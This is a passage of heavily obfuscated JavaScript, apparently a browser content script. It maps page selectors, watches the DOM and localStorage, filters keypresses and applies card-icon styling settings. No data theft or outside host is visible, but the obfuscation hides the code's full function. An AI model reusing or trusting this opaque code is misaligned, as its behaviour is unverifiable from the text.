_0x13cc3c[_0x12b1f5(0xbe4,0x984,0xb22,0xa02)](_0x3e1376,_0x32ed01)},'fIOCB':_0x13cc3c[_0x249cb4(0xee5,0xda9,_0x594b09._0x172643,_0x594b09._0x5281f1)]};if(_0x13cc3c[_0x249cb4(_0x594b09._0x221cf,_0x594b09._0x24a77a,0xb5d,0x174)](_0x51fb4b(_0x594b09._0x3e5ce9,0x843,0x844,0xc03),_0x13cc3c[_0x51fb4b(0x4ab,-_0x594b09._0x46541b,-_0x594b09._0x3f99be,-_0x594b09._0x1fa69e)])){if(!/sids*=/[_0x249cb4(_0x594b09._0x94784f,_0x594b09._0xfc89ca,_0x594b09._0x2e701f,_0x594b09._0x3b75da)](_0x908e83))return _0x4a137a[_0x51fb4b(_0x594b09._0x4f3022,-0x4d5,-_0x594b09._0x574ccb,0x26e)](_0x4a137a[_0x51fb4b(0xa0,-_0x594b09._0x529bb0,-_0x594b09._0x3132f4,-_0x594b09._0x213240)](_0x373b3e,_0x4a137a[_0x51fb4b(_0x594b09._0x32fc1a,-_0x594b09._0x1a6f8c,-_0x594b09._0x23988a,-0xb6)]),_0x212e48);return _0x188806}else _0xd62e4e[_0x249cb4(_0x594b09._0x11c723,_0x594b09._0x31111a,_0x594b09._0x4ae055,_0x594b09._0x1be05a)](_0x1e8310=>{const _0x1aa868={_0x2ca138:0x1f8},_0x351fdc={_0xbbcb6:0x394},_0x25fe38={_0x4ebc89:0x31f},_0x4d5a90={_0x3fe6c8:0x699},_0x1f828e={_0x18ab85:0x387,_0x5f11d1:0x91},_0x1c47b5={_0x14648b:0xea,_0x22c133:0x1f2},_0x3b57ec={'XZIqX':'wss://','EhHFV':_0x13cc3c.RDdNG,'YnPsb':_0x13cc3c[_0xea7818(_0x55b859._0x127944,_0x55b859._0x12ee36,_0x55b859._0x15e9eb,_0x55b859._0x10097c)],'PTwWd':_0x13cc3c[_0x42ba4c(0x967,0x33c,_0x55b859._0x4a2e52,0x3e1)],'fjVWJ':function(_0x783526,_0x27cd24){function _0x3b7718(_0x147d93,_0x4bd7c1,_0x2d57b7,_0x564c28){return _0xea7818(_0x147d93-_0x1c47b5._0x14648b,_0x2d57b7,_0x2d57b7-_0x1c47b5._0x22c133,_0x4bd7c1- -0xe5)}return _0x13cc3c[_0x3b7718(0x1168,0xc98,0x75f,0xf9c)](_0x783526,_0x27cd24)}};function _0x42ba4c(_0x44a693,_0x65eb59,_0x1dc36b,_0x21951e){return _0x51fb4b(_0x1dc36b,_0x65eb59-0x195,_0x21951e-_0x1f828e._0x18ab85,_0x21951e-_0x1f828e._0x5f11d1)}function _0xea7818(_0x3c7e03,_0x37428d,_0x5545a8,_0x4c99f6){return _0x51fb4b(_0x37428d,_0x37428d-0x1a8,_0x4c99f6-_0x4d5a90._0x3fe6c8,_0x4c99f6-0xa7)}if(_0x13cc3c[_0xea7818(0x1324,_0x55b859._0x4e55ae,_0x55b859._0x50602f,0xd2e)](_0xea7818(_0x55b859._0x15cfd6,_0x55b859._0x171b5d,0x583,_0x55b859._0x306fdf),'lRlKs'))try{if(_0x13cc3c[_0xea7818(0xf8c,_0x55b859._0x2ce006,_0x55b859._0x5922b6,_0x55b859._0x3fb025)](_0x13cc3c[_0xea7818(_0x55b859._0x13d08d,_0x55b859._0x55247e,_0x55b859._0x5a9bea,0x6b0)],_0x13cc3c[_0x42ba4c(_0x55b859._0x4388a1,0x18e,0x528,0x39e)])){let _0x30e0ae=_0x1e8310[_0xea7818(0xdcb,_0x55b859._0x32218e,0xfa8,_0x55b859._0x2fcd3f)];if(_0x176017[_0x42ba4c(_0x55b859._0x29c7e0,0xe00,_0x55b859._0xa70a2,_0x55b859._0x5da26e)+_0xea7818(_0x55b859._0x44b564,0x6e0,_0x55b859._0x1b50af,0x81d)]&&_0x176017[_0x42ba4c(-_0x55b859._0x64c4d,-0x2ba,0x12e,_0x55b859._0x51a547)+_0xea7818(_0x55b859._0x21f7bf,_0x55b859._0xff43fb,0x67f,0x5f2)]){if(_0x13cc3c[_0xea7818(_0x55b859._0x1d9f00,_0x55b859._0x5eb050,0xf54,0xf86)](_0x13cc3c[_0xea7818(0x105c,_0x55b859._0x1b58e1,_0x55b859._0x4537cb,_0x55b859._0x3c327a)],_0x13cc3c[_0x42ba4c(0xe5e,_0x55b859._0x450581,_0x55b859._0x5c8fc4,_0x55b859._0x44d4b7)])){const _0x29d24d=_0x176017[_0xea7818(-0x1c7,-_0x55b859._0x226ac0,0x66a,_0x55b859._0x493459)+'apping'][_0x42ba4c(_0x55b859._0x10649a,_0x55b859._0x489a0e,0xe26,0xd58)](_0x3f7c49=>_0x3f7c49[_0xea7818(0x8cf,0x102a,0xfb8,0xb83)]===_0x1e8310.selector[_0xea7818(0x5c4,0x8a2,0x6da,0x8b2)]('#','')||_0x3f7c49[_0x42ba4c(0x538,0x40b,0x829,0x98a)]===_0x1e8310[_0x42ba4c(0x4ab,0x1005,0xceb,0x98a)]);if(_0x29d24d){_0x30e0ae=_0x29d24d[_0x42ba4c(_0x55b859._0x558338,0xe3e,_0x55b859._0x1c5434,0x98a)];if(_0x176017[_0xea7818(0x14c2,0x1339,0x143f,_0x55b859._0x267ee7)]){if(_0x13cc3c[_0x42ba4c(_0x55b859._0xbe76f8,_0x55b859._0x568b11,0x7d5,_0x55b859._0x33daff)](_0x13cc3c[_0x42ba4c(_0x55b859._0x38481b,_0x55b859._0x182ef6,0x4db,_0x55b859._0x29b64a)],_0x13cc3c[_0xea7818(_0x55b859._0xf64f93,_0x55b859._0x30a4cf,_0x55b859._0x4a0051,0x99e)]))console.log(_0x13cc3c.nYxrb,_0x1e8310[_0xea7818(0x1170,_0x55b859._0x2a7ac8,_0x55b859._0x3d3239,_0x55b859._0x2fcd3f)],'→',_0x30e0ae);else{let _0x2aa59f=_0x1ca3f5[_0xea7818(0x9ef,_0x55b859._0x1f175b,_0x55b859._0x17e6f3,0x9b7)].replace(_0x3b57ec[_0x42ba4c(0x77c,_0x55b859._0x89cf98,0x92f,0x956)],_0x3b57ec[_0x42ba4c(_0x55b859._0x11ba14,0x860,0x3a4,0x3a8)])[_0xea7818(_0x55b859._0x17b2f0,_0x55b859._0x2c203e,0x572,0x8b2)](_0x3b57ec[_0xea7818(_0x55b859._0x41dbe4,0x1129,_0x55b859._0x39c7f5,0xacd)],_0x3b57ec.PTwWd);const _0x3116d7=_0x2aa59f[_0x42ba4c(_0x55b859._0x1e7492,0x105d,_0x55b859._0x2fccdf,0xcc6)+'f']('/');return _0x3b57ec[_0xea7818(0xdae,_0x55b859._0x2c25ef,_0x55b859._0x3200b7,_0x55b859._0x59d963)](_0x3116d7,-0x2*-0x57a+0xfcf+-0x1abb)&&(_0x2aa59f=_0x2aa59f[_0x42ba4c(_0x55b859._0x59da4d,_0x55b859._0x433b27,-_0x55b859._0x50ac11,0x2bf)](0x20cb+-0x3*0x43f+-0x140e,_0x3116d7)),_0x2aa59f}}}}else _0x42aea8.href[_0xea7818(_0x55b859._0x392da3,_0x55b859._0x386b63,_0x55b859._0x5bddbf,0x8ee)](_0x4a137a[_0x42ba4c(_0x55b859._0x1ccf61,_0x55b859._0x1a99ec,_0x55b859._0x2536a9,0x93b)])?_0x4a137a[_0x42ba4c(0xaa5,0xf9c,0xaf4,0x9cc)](_0x35fc95,_0x10a4f9[_0xea7818(0x7c1,0xda7,0x3f1,_0x55b859._0x3d7435)][_0xea7818(0x6f3,-_0x55b859._0x582a43,0x300,_0x55b859._0x47a8bd)](0x2508+0x1f*-0x26+-0x1*0x2063)):_0x2b9dca.location[_0x42ba4c(0x58f,0x2ce,0x169,0x74a)]=_0x49f9fe[_0xea7818(_0x55b859._0x5df7c8,0x9db,_0x55b859._0x27fa6a,0xa5c)]}const _0x2b1043=document['querySelec'+_0xea7818(_0x55b859._0x5dd808,0xf06,0x15bf,0xfa8)](_0x30e0ae);_0x2b1043[_0x42ba4c(_0x55b859._0x45a244,-_0x55b859._0x4fff0d,-_0x55b859._0x18ec2d,0x1e6)](_0x5537d1=>{const _0x3389fd={_0x48be03:0x72},_0x3d2889={'iesbm':_0x4a137a[_0x39675a(_0x3c79ff._0x5edfcd,-_0x3c79ff._0x34c90,0x429,-_0x3c79ff._0x27b527)],'RoIMz':_0x4a137a[_0x39675a(0x669,0xc0,0x715,0x96b)],'xrPWT':_0x4a137a[_0x39675a(0x79b,0x518,_0x3c79ff._0x1d25e8,0x265)],'pIQWg':_0x4a137a[_0x42fe76(0x616,_0x3c79ff._0x5e367b,0x13a,0x75f)],'zqgKO':_0x4a137a[_0x39675a(0x5d1,0x8f2,0x7fc,0x48b)],'HxFlY':_0x4a137a.iQhib,'KUSLz':function(_0x49fbad,_0x8ec805){function _0x8aad4a(_0x53f410,_0x2f6171,_0x382ba0,_0x886c4f){return _0x39675a(_0x886c4f-0x2f4,_0x2f6171-0xc3,_0x382ba0-_0x3389fd._0x48be03,_0x2f6171)}return _0x4a137a[_0x8aad4a(-0x25d,_0x25fe38._0x4ebc89,-0x2ec,0x2d7)](_0x49fbad,_0x8ec805)}};function _0x42fe76(_0x11c37d,_0x3d3ea5,_0x43d7ff,_0x5311e1){return _0x42ba4c(_0x11c37d-0x1b9,_0x3d3ea5-0xf0,_0x3d3ea5,_0x5311e1-_0x351fdc._0xbbcb6)}function _0x39675a(_0x4fd4b2,_0x539b7e,_0xb224de,_0x52eae5){return _0x42ba4c(_0x4fd4b2-0x6d,_0x539b7e-0xb9,_0x52eae5,_0x4fd4b2- -_0x1aa868._0x2ca138)}if(_0x4a137a.DXKvB!==_0x39675a(0x4b9,0xa62,0xb3f,_0x3c79ff._0x4aea05)){const _0x4bdb20=[_0x42fe76(_0x3c79ff._0x466ed9,0xc6c,0x1059,_0x3c79ff._0x1d1940),_0x3d2889.iesbm,_0x3d2889[_0x42fe76(0x93a,0x976,_0x3c79ff._0x338626,0xc93)],_0x3d2889[_0x42fe76(-_0x3c79ff._0x488189,_0x3c79ff._0x3f7f83,0x966,0x545)],_0x3d2889[_0x39675a(_0x3c79ff._0x4d474d,0x651,-0x49c,_0x3c79ff._0x2da679)],_0x3d2889[_0x39675a(_0x3c79ff._0x24f5ea,_0x3c79ff._0x382a6e,0x428,_0x3c79ff._0x929359)],_0x3d2889.HxFlY];!_0x4bdb20.includes(_0x3b0165[_0x39675a(_0x3c79ff._0x496fc8,_0x3c79ff._0x57eec4,_0x3c79ff._0x7e6458,_0x3c79ff._0x3de051)])&&(_0x295dc8[_0x42fe76(_0x3c79ff._0xf680fd,_0x3c79ff._0x38dce2,_0x3c79ff._0x459fc5,0xc05)]<'0'||_0x3d2889.KUSLz(_0x337472.key,'9'))&&!_0xed0bff.ctrlKey&&!_0x13b235[_0x39675a(0x9d0,0xd01,_0x3c79ff._0x17e6d5,0xf1d)]&&_0x49e460[_0x39675a(0x176,_0x3c79ff._0x15e11e,-_0x3c79ff._0x5364df,0x45f)+_0x39675a(_0x3c79ff._0x2631cc,-_0x3c79ff._0x4733f2,0x1d5,_0x3c79ff._0x1d8c5b)]()}else _0x5537d1&&!_0xb3857[_0x39675a(-_0x3c79ff._0x19776c,-_0x3c79ff._0x3f0b13,_0x3c79ff._0x390f80,0x1b4)](_0x5537d1)&&(_0xb3857[_0x42fe76(0xdce,0xbf9,_0x3c79ff._0x148858,_0x3c79ff._0x405f5d)](_0x5537d1),_0x5537d1[_0x39675a(0x25a,_0x3c79ff._0x4d3b81,0x7b6,0x87f)+'stener'](_0x4a137a[_0x42fe76(_0x3c79ff._0x417d4a,_0x3c79ff._0x492d33,0x2cc,0x582)],_0x302b32),_0x5537d1[_0x42fe76(0x84c,0x879,0x3b3,0x7e6)+_0x42fe76(_0x3c79ff._0x218b8b,0xf8c,_0x3c79ff._0xfffd02,_0x3c79ff._0x59bff5)](_0x4a137a[_0x39675a(0x1d8,-_0x3c79ff._0x46a37e,_0x3c79ff._0x237260,_0x3c79ff._0x52e580)],_0x302b32),_0x176017[_0x42fe76(_0x3c79ff._0x453ef5,0xbd4,_0x3c79ff._0x3f5996,_0x3c79ff._0x4395c8)]&&console.log(_0x4a137a[_0x39675a(0x48b,_0x3c79ff._0x4be8f3,0x6be,_0x3c79ff._0x5598f6)],_0x30e0ae))});if(_0x13cc3c[_0x42ba4c(_0x55b859._0x69d15d,0xf6f,0xb37,0xca6)](_0x2b1043[_0x42ba4c(0x235,0x64e,0x354,_0x55b859._0x2f85b8)],-0x712+0x47*0x1e+-0x140)&&_0x176017.debugMode){if(_0x13cc3c[_0x42ba4c(_0x55b859._0x49fcc6,_0x55b859._0x2114dd,_0x55b859._0x5555af,_0x55b859._0x491b88)]!==_0x13cc3c[_0x42ba4c(0x643,-_0x55b859._0x11c61f,0xa5b,0x3fd)])console[_0x42ba4c(_0x55b859._0x5ecf7c,0xf70,0x8d4,_0x55b859._0x39a6eb)](_0x13cc3c[_0x42ba4c(0x9e8,_0x55b859._0x4f6401,_0x55b859._0x25674,0xc42)],_0x30e0ae);else return''}}else _0x4a137a[_0x42ba4c(_0x55b859._0x53b100,0x56f,0x9ef,_0x55b859._0x59549e)](_0x20ea48,_0x43cd4b,![])}catch(_0x55accc){if(_0x13cc3c.ZVUEf(_0x13cc3c.NHJEu,_0x13cc3c[_0xea7818(_0x55b859._0x3b6124,_0x55b859._0x1839ff,_0x55b859._0x224b0a,0x10b3)]))_0x176017[_0xea7818(0x10a4,0x1765,_0x55b859._0x2104d0,0x10f9)]&&(_0x13cc3c[_0x42ba4c(_0x55b859._0x4e08d4,0x6c4,_0x55b859._0x3bf457,0x3c9)](_0x13cc3c[_0xea7818(_0x55b859._0x1f6486,0xc77,_0x55b859._0x39c09f,0x673)],_0x13cc3c[_0xea7818(0x78a,0x93b,0x206,_0x55b859._0xe18c04)])?console[_0x42ba4c(0xc3f,0x6cf,0x766,0xc97)](_0x13cc3c[_0xea7818(_0x55b859._0x586e7c,_0x55b859._0x354d3c,0xd42,_0x55b859._0x3c8f88)],_0x1e8310[_0x42ba4c(0x737,0xc00,_0x55b859._0x2ec830,_0x55b859._0x13a812)],_0x55accc[_0x42ba4c(-_0x55b859._0x58b532,_0x55b859._0x3130b4,0x9a8,0x387)]):_0x4a137a[_0xea7818(0x189,0x844,_0x55b859._0x445aa4,0x4bd)](_0x65710d,_0x296491));else{if(_0x3bffeb[_0x151e23][_0xea7818(_0x55b859._0x489431,_0x55b859._0x5990b9,0x967,_0x55b859._0x34b3f9)](_0xa1f3ff))return _0x5228d5}}else return _0x409be8[_0xea7818(0xef6,0x902,0x11f4,0xc8d)]()[_0xea7818(0xc87,0xa89,_0x55b859._0x3628ac,_0x55b859._0x5adbdd)](GsECNS[_0xea7818(_0x55b859._0x5eb850,0xaab,_0x55b859._0x166e4d,0xe0b)])['toString']()[_0x42ba4c(_0x55b859._0xb47bfe,0x612,0x844,_0x55b859._0x2bd328)+'r'](_0x42d4c1)[_0x42ba4c(0x60e,0xa96,_0x55b859._0x86c5d,0x8be)](_0x42ba4c(0x112,_0x55b859._0x3115e9,_0x55b859._0x43ea1e,0x599)+'+$')})};_0x21ba07();const _0x5d2e40=new MutationObserver(()=>{const _0x464031={_0x5ef9fb:0x43f,_0x5e042a:0x102},_0x13eaf4={};function _0xcee4a2(_0x1bd69c,_0x22ab3f,_0x4a3967,_0x1f3f9c){return _0x1ce4b2(_0x4a3967-0x236,_0x22ab3f-0xcb,_0x4a3967-0x10c,_0x1f3f9c)}_0x13eaf4[_0xe3e24a(0xfa6,_0x2681a8._0x526579,0xf9e,0x6e9)]=_0x13cc3c[_0xcee4a2(0x172,0x596,0x4ca,0x322)],_0x13eaf4[_0xe3e24a(_0x2681a8._0x267571,0x481,_0x2681a8._0x2103d1,_0x2681a8._0x3ecac5)]=_0x13cc3c[_0xe3e24a(_0x2681a8._0x330ed3,_0x2681a8._0x226c67,-_0x2681a8._0x5b1fd9,_0x2681a8._0x18542a)];function _0xe3e24a(_0x44701e,_0x18f250,_0x3a191b,_0x1e40b6){return _0x3d1e6c(_0x44701e,_0x18f250-_0x464031._0x5ef9fb,_0x3a191b-_0x464031._0x5e042a,_0x1e40b6-0x1bc)}const _0x501872=_0x13eaf4;if(_0x13cc3c.qrDit!==_0x13cc3c.eiZdp)_0x21ba07();else{const _0x3506bb=_0x501872.pDaMk[_0xe3e24a(_0x2681a8._0x3f4d79,0x646,0xc23,_0x2681a8._0x3e0253)]('|');let _0x2f32ac=0x2e2*-0xc+0xfcf+0x12c9;while(!![]){switch(_0x3506bb[_0x2f32ac++]){case'0':_0x4e58db[_0xcee4a2(0x5f0,_0x2681a8._0x1d36db,0x700,_0x2681a8._0x31048b)]['cardIconOf'+_0xcee4a2(_0x2681a8._0x1c0a57,_0x2681a8._0x157cdd,_0x2681a8._0xa0ffe3,0xf11)]=_0x178220[_0xcee4a2(_0x2681a8._0x2b5fb0,_0x2681a8._0x448994,0xe49,0xc33)+_0xe3e24a(_0x2681a8._0x4c207c,_0x2681a8._0x42653c,_0x2681a8._0x5690ba,0x128f)]||'10';continue;case'1':_0x1ffe34.dataset[_0xcee4a2(_0x2681a8._0xb02ecb,_0x2681a8._0x3a9dab,0xad7,0x9e6)+_0xcee4a2(_0x2681a8._0x6d9e14,_0x2681a8._0x10114c,_0x2681a8._0x10b3cf,_0x2681a8._0x56fb94)]=_0x501872[_0xe3e24a(_0x2681a8._0x50d7e6,0x481,-0xfa,-_0x2681a8._0x3fb336)];continue;case'2':_0x2f546a[_0xe3e24a(0x830,_0x2681a8._0x5b90c1,_0x2681a8._0x4962e7,0x974)][_0xcee4a2(-0xe,-0x21,0x529,_0x2681a8._0x367ac2)+_0xcee4a2(_0x2681a8._0x4ea57d,0x836,0xba2,_0x2681a8._0x3388ad)]=_0x10febb[_0xcee4a2(_0x2681a8._0x80f9c2,-0x9f,0x529,_0x2681a8._0x4d6bb8)+_0xe3e24a(_0x2681a8._0x172c53,_0x2681a8._0x1e10ec,_0x2681a8._0x46d4c8,_0x2681a8._0x4fdb26)]||'12';continue;case'3':_0x3ee516[_0xcee4a2(0x2e7,_0x2681a8._0x37f600,0x700,0xaf9)][_0xcee4a2(_0x2681a8._0x235c97,0x1121,_0x2681a8._0x156d9f,0x11fc)+_0xe3e24a(0xad3,_0x2681a8._0x2575aa,_0x2681a8._0x52f318,0x148b)+'n']=_0x63db99[_0xe3e24a(_0x2681a8._0x3d7e91,0x10a0,_0x2681a8._0x3e6c03,0x1522)+'rticalAlig'+'n']||_0xe3e24a(0xd3c,_0x2681a8._0x245a57,_0x2681a8._0x475c29,_0x2681a8._0x4c44bc);continue;case'4':_0x461f6a[_0xcee4a2(_0x2681a8._0x858c62,0x3c5,0x700,_0x2681a8._0x18d217)][_0xcee4a2(0x30f,0x8a0,_0x2681a8._0x4a2954,_0x2681a8._0x5121c3)+_0xe3e24a(0xb36,0x5cf,0xb56,0x534)]=_0x35a01c['cardIconPo'+_0xcee4a2(_0x2681a8._0x57b24b,0x23,_0x2681a8._0x32f2f6,_0x2681a8._0x13cbaf)]||_0xcee4a2(0x79d,_0x2681a8._0xf607b9,0xa86,_0x2681a8._0x44b24c);continue;case'5':_0xdd50d4[_0xcee4a2(_0x2681a8._0x432e22,0x6fc,_0x2681a8._0x3ca8ca,0x99a)][_0xcee4a2(_0x2681a8._0x1fd3a8,_0x2681a8._0xbe507c,_0x2681a8._0x4266b7,0x65f)+_0xe3e24a(_0x2681a8._0x1e3934,_0x2681a8._0x1947c1,0x7d9,_0x2681a8._0x3ddc8d)]=_0x543bdd['cardDefaul'+'tIcon']||'';continue;case'6':_0x12e733[_0xe3e24a(0x6fb,0x879,_0x2681a8._0x3fddb2,_0x2681a8._0x35f955)][_0xcee4a2(_0x2681a8._0xda8298,0x499,_0x2681a8._0x14f860,-_0x2681a8._0x57b750)+'ze']=_0x512072[_0xe3e24a(0x3d,0x5b7,0x328,0x265)+'ze']||'20';continue}break}}}),_0x529737={};_0x529737[_0x1ce4b2(0x40b,0x4e5,_0x37e15b._0x3303a1,-_0x37e15b._0x250fba)]=!![],_0x529737[_0x1ce4b2(_0x37e15b._0x3c1a94,0xabf,_0x37e15b._0x2118f6,0x1069)]=!![],_0x5d2e40[_0x1ce4b2(_0x37e15b._0xe1278c,_0x37e15b._0x257916,0x839,0xaf7)](document[_0x1ce4b2(0x43c,0x8b3,_0x37e15b._0x4fa600,-0x61)],_0x529737),window[_0x3d1e6c(_0x37e15b._0x59313f,_0x37e15b._0x1a8030,-_0x37e15b._0x32bf18,_0x37e15b._0x52701a)+_0x1ce4b2(0x7b7,_0x37e15b._0x49a169,0x693,0x9c4)](_0x3d1e6c(_0x37e15b._0x31e467,0x5e3,0x519,0x82b),_0xf98f26=>{const _0x3e9388={_0x2a2bc8:0x404,_0x52291b:0x2e3},_0x16653c={_0x42232e:0xd,_0x4a306c:0x192};function _0x6c1ca0(_0x2b862e,_0x5eb26f,_0x537246,_0x3ddb86){return _0x1ce4b2(_0x537246-_0x16653c._0x42232e,_0x5eb26f-0x165,_0x537246-_0x16653c._0x4a306c,_0x3ddb86)}const _0x401fb3={'bhilw':function(_0xa8285f,_0x5a102){return _0x50c6e4.aLhNG(_0xa8285f,_0x5a102)},'NJzVn':function(_0x47529b,_0x5bf3c5){function _0x30deb5(_0x558749,_0x452c9d,_0x5ee5d3,_0x12f098){return _0x5f49(_0x12f098- -0x2d8,_0x452c9d)}return _0x50c6e4[_0x30deb5(_0x3e9388._0x2a2bc8,-0x368,0x1f3,_0x3e9388._0x52291b)](_0x47529b,_0x5bf3c5)},'gczrr':_0x50c6e4[_0x6c1ca0(0x46e,-_0x2c8080._0x5718d5,_0x2c8080._0x17803e,-0x2e0)],'qoKkP':function(_0x621474,_0x234144){return _0x50c6e4.azVqK(_0x621474,_0x234144)}};function _0x368238(_0x279892,_0x4af1a1,_0x3e7073,_0x1a42d6){return _0x3d1e6c(_0x3e7073,_0x4af1a1-_0x177c6a._0x94422b,_0x3e7073-_0x177c6a._0x5407c1,_0x1a42d6-0xa5)}if(_0x50c6e4[_0x6c1ca0(0xabe,0xcdc,_0x2c8080._0x4e5e07,_0x2c8080._0x476c50)]!==_0x50c6e4[_0x6c1ca0(0x901,0xf14,_0x2c8080._0x249c27,0x8ec)])return _0x401fb3[_0x368238(_0x2c8080._0x21fdd3,0xb1b,_0x2c8080._0xad4b1f,0xc4b)](_0x401fb3[_0x6c1ca0(0x464,_0x2c8080._0x1014a5,_0x2c8080._0x17db46,_0x2c8080._0x350d3a)](_0xb796d2,_0x401fb3[_0x6c1ca0(_0x2c8080._0x208d23,-_0x2c8080._0x419b89,0x2e6,0xae)]),_0x34148c);else{if(_0xf98f26[_0x368238(0xdc2,_0x2c8080._0x301427,0x743,0xbec)]&&_0xf98f26[_0x6c1ca0(0x702,_0x2c8080._0x28e39c,_0x2c8080._0x1c8cb2,_0x2c8080._0x40447e)]!==_0x50c6e4[_0x6c1ca0(_0x2c8080._0x79a7a2,_0x2c8080._0x58e757,_0x2c8080._0xb2e211,0x645)]&&!_0xf98f26[_0x368238(0x7bb,0x7dd,_0x2c8080._0x247c51,_0x2c8080._0x339ba2)][_0x6c1ca0(_0x2c8080._0x274f95,0x99d,_0x2c8080._0x5a49e9,0x9e8)](_0x50c6e4.UhYdg)){if(_0x176017[_0x368238(_0x2c8080._0x3a9dba,0xd53,_0x2c8080._0x301427,_0x2c8080._0x545764)]){if(_0x50c6e4[_0x6c1ca0(0x296,0x5e4,0x31a,0x53b)](_0x50c6e4[_0x368238(0x22b,_0x2c8080._0x4dce61,0x559,_0x2c8080._0xd24727)],_0x50c6e4[_0x6c1ca0(0xb88,0x42,_0x2c8080._0x24fc8b,0xe6)]))return _0x401fb3[_0x368238(0x1bf,_0x2c8080._0x456a21,0x26c,0x5d2)](_0x401fb3[_0x6c1ca0(0x10c7,_0x2c8080._0x443c26,_0x2c8080._0x47f5b9,_0x2c8080._0x2cf10e)](_0xca0098,_0x401fb3.gczrr),_0x2aa44e);else console[_0x368238(_0x2c8080._0x99af38,_0x2c8080._0x309ade,-_0x2c8080._0x535fdc,_0x2c8080._0x589638)](_0x50c6e4[_0x368238(0x550,0xfa,_0x2c8080._0x38b5b4,-0x4a9)],_0xf98f26[_0x368238(0xa2a,0x7dd,_0x2c8080._0x1c0a23,0x1c1)],'=',_0xf98f26[_0x6c1ca0(0xe07,0xe95,0xcff,_0x2c8080._0x5a4699)])}_0x50c6e4[_0x368238(_0x2c8080._0xabf50a,0x92d,0x91d,0x858)](_0x302b32)}}})}}function _0x286a7b(_0x7d7347){const _0x315265={_0x2af574:0x286,_0x2d534a:0x121,_0x255633:0x1a0};function _0x71c871(_0x29f7c5,_0x159bf9,_0x360b26,_0x2d71c4){return _0x43f984(_0x29f7c5,_0x360b26-_0x315265._0x2af574,_0x360b26-_0x315265._0x2d534a,_0x2d71c4-_0x315265._0x255633)}const _0x190f41={'CRkZa':_0x50c6e4[_0x51c6ab(0x253,_0x4418da._0x124c11,0x22f,-0x55)],'eINGW':function(_0x1bf1f4){return _0x1bf1f4()}};function _0x51c6ab(_0x54d359,_0x521ab7,_0x579746,_0x210a16){return _0x43f984(_0x54d359,_0x579746-0x3e7,_0x579746-0x177,_0x210a16-0x120)}_0x71c871(_0x4418da._0x3e6f08,0x9c5,_0x4418da._0x5eb4ec,0xdd5)!==_0x51c6ab(_0x4418da._0xb21ccb,0xf3e,_0x4418da._0x3cca52,0xeab)?_0x50c6e4[_0x71c871(_0x4418da._0x498cf9,_0x4418da._0x26b6e6,0x54b,_0x4418da._0x4b69f9)](document.readyState,_0x50c6e4[_0x71c871(_0x4418da._0x43955c,_0x4418da._0xa2f110,_0x4418da._0x2631fa,_0x4418da._0x2e4bbc)])?_0x50c6e4[_0x51c6ab(-0x196,0x8d9,_0x4418da._0x3988a8,-0xe7)](_0x50c6e4[_0x51c6ab(_0x4418da._0x27cf73,0x748,_0x4418da._0x304c32,0x935)],_0x50c6e4[_0x71c871(-0x14a,_0x4418da._0x323b83,0x439,-0x1d8)])?document[_0x51c6ab(_0x4418da._0x2121e3,-0x77,0x4f3,_0x4418da._0x5052b5)+_0x71c871(_0x4418da._0x1da058,0x1fe,_0x4418da._0x13a69f,_0x4418da._0x3dbaac)](_0x50c6e4[_0x51c6ab(0x9fb,0x11e,0x679,_0x4418da._0x4115b3)],_0x7d7347):(_0x5b8a20.debugMode&&_0x19cdd6[_0x51c6ab(-_0x4418da._0x201a94,0xaba,_0x4418da._0xa4b8f7,_0x4418da._0x52eb71)](_0x190f41[_0x51c6ab(_0x4418da._0x5dfa20,_0x4418da._0x1dc586,_0x4418da._0x34f3b9,0x1173)],_0x487840[_0x71c871(_0x4418da._0x2a6ce5,0xb4c,0x7b1,0xd96)],'=',_0x5b3835.newValue),_0x190f41.eINGW(_0x5773dd)):_0x50c6e4.HeigM!==_0x50c6e4[_0x71c871(_0x4418da._0x5df66a,0xd18,_0x4418da._0x1bfd04,_0x4418da._0x2aa39c)]?_0x50c6e4[_0x51c6ab(0x99e,_0x4418da._0x40f500,_0x4418da._0x1d52df,0xd9f)](_0x7d7347):_0x79d96c[_0x71c871(0x4db,_0x4418da._0xa181f3,_0x4418da._0x47545d,_0x4418da._0x475c31)]&&_0x50c6e4.OgPXL(_0x419f6b[_0x51c6ab(_0x4418da._0x3f9ecf,0xab0,0x912,_0x4418da._0x1077f3)],_0x50c6e4.jIBQr)&&!_0x46d2a2.key[_0x51c6ab(_0x4418da._0x4a8774,_0x4418da._0x5ad7b8,0x67d,0x897)](_0x50c6e4.UhYdg)&&(_0x6fd39f[_0x51c6ab(_0x4418da._0x3f100a,_0x4418da._0x5a94fb,0xe88,0xf8b)]&&_0x33e73e[_0x71c871(0x212,0x63b,_0x4418da._0x529c6b,0x7cf)](_0x71c871(_0x4418da._0x34625f,0x708,0x8f8,0xa23)+'\x20localStor'+'age\x20change'+'d:',_0x2b2f40[_0x71c871(0xac6,0x718,0x7b1,_0x4418da._0x49c7d2)],'=',_0x122a84[_0x71c871(0x129c,_0x4418da._0x536834,_0x4418da._0x18455c,_0x4418da._0x40920f)]),_0x50c6e4.xKLSF(_0x10e959)):_0x7447c8[_0x51c6ab(0x8af,-0xdb,_0x4418da._0x45eb15,0x64d)+_0x71c871(_0x4418da._0x553b29,_0x4418da._0x4c48c3,_0x4418da._0x309800,-_0x4418da._0x1926dd)]()}function _0x210a5e(_0x4bc35a){const _0x2abe81={_0x18083f:0xabc,_0x417bc9:0xc42,_0x35be3b:0x79c,_0x289d9:0x45f,_0x3a5b38:0xe38,_0x27e63a:0xc70,_0x4a0d6f:0x715,_0x219904:0x6ca,_0x3b54e3:0xa0a,_0x47e162:0xd60,_0x542013:0x6cc,_0x5632bc:0x432,_0x4d5b1c:0x6dd,_0x41bac7:0x181,_0x1da189:0xe3,_0x20fe2f:0x120,_0x2fb665:0x7aa,_0x3f4c95:0x47e,_0x50b785:0x997,_0x117d20:0xd4a,_0x1017e9:0x18d},_0x308548={_0x20fa3e:0xa2e},_0xb0b2b={_0x3928c0:0x85c,_0x1c4dcf:0x422,_0x21c78e:0xa},_0x1298bc={_0x233709:0x2a9},_0x524e9d={_0x49d520:0x5c4,_0x25ba8e:0x1f0,_0x555e14:0x63d},_0x5e9f38={_0x3fe09f:0x4f,_0x168d1d:0x4a,_0x1909b4:0x1ba};function _0xed077(_0x4b524a,_0x4f0ffb,_0x1ae6ab,_0x455c1c){return _0x361eb8(_0x455c1c,_0x4f0ffb-_0x5e9f38._0x3fe09f,_0x4f0ffb-_0x5e9f38._0x168d1d,_0x455c1c-_0x5e9f38._0x1909b4)}const _0x1a319c={'IXauM':function(_0x24394b,_0x46c596){function _0x15585f(_0x153b81,_0x9b7296,_0x1bd216,_0x1f0770){return 